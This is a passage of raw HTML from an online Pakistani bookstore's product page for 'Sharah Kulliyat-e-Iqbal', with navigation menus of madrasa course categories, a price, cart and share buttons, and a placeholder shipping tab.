	<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li id="menu-item-23931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li id="menu-item-24046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li id="menu-item-23150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li id="menu-item-23234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li id="menu-item-23217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-25313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-25311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-25316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25621 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-20062" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-20062 status-publish first instock product_cat-book-packages-bundle-offer product_cat-new-special-bundle-offer has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg"><img width="700" height="700" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="8-1.jpg" data-caption="" data-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg" data-large_image="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://progressivebooks.com.pk" class="breadcrumb-link">
					Home				</a>
							<a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="breadcrumb-link breadcrumb-link-last">
					Book Packages / Bundle Offer				</a>
							<span class="breadcrumb-last">
					Sharah Kulliyat-e-Iqbalشرخ کلیات اقبال				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://progressivebooks.com.pk/product/bahishti-zewar/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/bahishti-zewar/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/463-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/bahishti-zewar/" class="wd-entities-title">
						Bahishti Zewar					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://progressivebooks.com.pk/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://progressivebooks.com.pk/product/tazeem-e-mustafa%d8%aa%d8%b9%d8%b8%d9%85-%d9%85%d8%b5%d8%b7%d9%81%db%8c/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/tazeem-e-mustafa%d8%aa%d8%b9%d8%b8%d9%85-%d9%85%d8%b5%d8%b7%d9%81%db%8c/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/tazeem-e-mustafa%d8%aa%d8%b9%d8%b8%d9%85-%d9%85%d8%b5%d8%b7%d9%81%db%8c/" class="wd-entities-title">
						Tazeem-e-Mustafa</br>تعظم مصطفی					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Sharah Kulliyat-e-Iqbal</br>شرخ کلیات اقبال
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,600.00</bdi></span></p>
					
	
	<form class="cart" action="https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6954dc5122e77">Sharah Kulliyat-e-Iqbalشرخ کلیات اقبال quantity</label>
		<input
			type="number"
			id="quantity_6954dc5122e77"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="20062" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="20062" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="20062" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" rel="tag">Book Packages / Bundle Offer</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/new-special-bundle-offer/" rel="tag">New Special Bundle Offer</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/&media=https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-1.jpg&description=Sharah+Kulliyat-e-Iqbal%3C%2Fbr%3E%D8%B4%D8%B1%D8%AE+%DA%A9%D9%84%DB%8C%D8%A7%D8%AA+%D8%A7%D9%82%D8%A8%D8%A7%D9%84" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://progressivebooks.com.pk/product/sharah-kulliyat-e-iqbal%d8%b4%d8%b1%d8%ae-%da%a9%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%82%d8%a8%d8%a7%d9%84/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-726.css?ver=1747135268" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-1" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-2" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-874"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 wd-stretch-cont-sm" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18639 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-book-packages-bundle-offer product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18639">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/tazkirah-ulama-wa-mashaikh-pakistan-wa-hind-5-vol-complete-set-%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d9%88-%d9%85%d8%b4%d8%a7%d8%a6%d8%ae-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7/" class="product-image-link">
